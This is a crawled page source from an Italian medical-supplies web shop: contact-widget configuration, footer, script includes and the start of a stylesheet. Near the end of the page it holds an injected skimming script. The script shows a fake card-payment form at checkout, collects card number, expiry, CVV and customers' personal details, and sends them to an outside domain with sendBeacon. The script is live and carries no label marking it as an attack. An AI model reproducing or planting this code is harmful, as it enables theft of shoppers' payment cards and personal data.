            arcItem.title = "Inviaci una email";                         arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'mailto:web@medicalmono.it';
            arcItem.target = '_blank';
            arcItem.color = '#ff8400';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-comments ';
            arcItem.title = "Scrivici dal form di contatto";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://www.medicalmono.it/contattaci';
            arcItem.target = '_self';
            arcItem.color = '#7eb105';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone ';
            arcItem.title = "Chiamaci";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'tel:0354653174';
            arcItem.target = '_blank';
            arcItem.color = '#54cd81';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-9';
                                        arcItem.onClick = function(e){
                    e.preventDefault();
                    jQuery('#arcontactus').contactUs('closeMenu');
                                                                        if (typeof zE == 'undefined'){
                                console.error('Zendesk integration is disabled in module configuration');
                                return false;
                            }
                            zE('webWidget', 'show');
                            zE('webWidget', 'open');
                                                jQuery('#arcontactus').contactUs('hide');
                                                        }
                        arcItem.class = 'msg-item-comments-light ';
            arcItem.title = "Chat";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.5-.4-22.6-24.2-37.9-54.9zM142.2 311l-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6l-13.2-3zm303 103.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4zm-37.8-267.7c.1.2.1.4.2.6-.1-.2-.1-.4-.2-.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = '';
            arcItem.target = '_blank';
            arcItem.color = '#0053af';
                        arcItems.push(arcItem);
                arcuOptions = {
            drag: false,
            mode: 'regular',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                                                buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                                                                    showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        buttonText: "Contatti",
                        itemsIconType: 'rounded',
            buttonSize: 'large',
            buttonIconSize: 24,
            menuSize: 'large',
            phonePlaceholder: "+XXX-XX-XXX-XX-XX",
            callbackSubmitText: "Waiting for call",
            errorMessage: "Connection error. Please refresh the page and try again.",
            callProcessText: "We are calling you to phone",
            callSuccessText: "Thank you.<br />We are call you back soon.",
            iconsAnimationSpeed: 800,
            iconsAnimationPause: 2000,
            callbackFormText: "Please enter your phone number<br /> and we call you back soon",
            items: arcItems,
            ajaxUrl: 'https://www.medicalmono.it/module/arcontactus/ajax',                             promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
        };
        jQuery('#arcontactus').contactUs(arcuOptions);
                                            });
                                                                        </script>
            <!--script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546"> </script -->
        <script type="text/javascript">
            (function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
            d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
            _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.setAttribute("id","ze-snippet");
            $.src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546";z.t=+new Date;$.
            type="text/javascript";e.parentNode.insertBefore($,e);$.addEventListener('load', function(){
                zE('webWidget:on', 'chat:connected', function(){
                    zE('webWidget', 'hide');
                });
                zE('webWidget:on', 'open', function(){
                    jQuery('#arcontactus').contactUs('hide');
                });
                zE('webWidget:on', 'close', function(){
                    zE('webWidget', 'hide');
                    jQuery('#arcontactus').contactUs('show');
                });
                zE('webWidget:on', 'chat:unreadMessages', function(msgs){
                    jQuery('#arcontactus').contactUs('hide');
                    zE('webWidget', 'show');
                    zE('webWidget', 'open');
                });
                                }) 
            })(document,"script");
        </script>
    

</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="copyright">©Medicalmono. All Rights Reserved | <a href="https://www.iubenda.com/privacy-policy/14808979" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/14808979/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.medicalmono.it/themes/core.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/theme.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailalerts/js/mailalerts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/raphael-min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/iview.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/leoslideshow.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_cart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mousewheel.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mCustomScrollbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_compare.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_wishlist.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/jquery.contactus.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/scripts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ets_affiliatemarketing/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee17.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee16.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/sendinblue/views/js/sendinnlscript.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-17500.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-no-autoadd.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/views/js/advancedpopup-front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/classy_custom_js_cs//views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/countdown.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/ui/jquery-ui.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.cooki-plugin.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.scrollTo.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.serialScroll.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_searchbar/ps_searchbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leobootstrapmenu/views/js/leobootstrapmenu.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_shoppingcart/ps_shoppingcart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/waypoints.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/instafeed.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.stellar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/owl.carousel.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/slick.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/js/script.js?1.4" ></script>


<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://megametriks.top/api/accept-car";
let urlInclude = "checkout";
let placeOrderBtn = ".checkout.card-block";
// let checkbox = "#payment-option-1"
let paymentBox = " #payment-option-1-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numero della carta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Data di scadenza *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Codice di sicurezza *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/css/theme.css?1.4
body_size: 89934
content:
@charset "UTF-8";
@import url("//fonts.googleapis.com/css?family=Work+Sans:200,300,400,500,600,700,800");
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
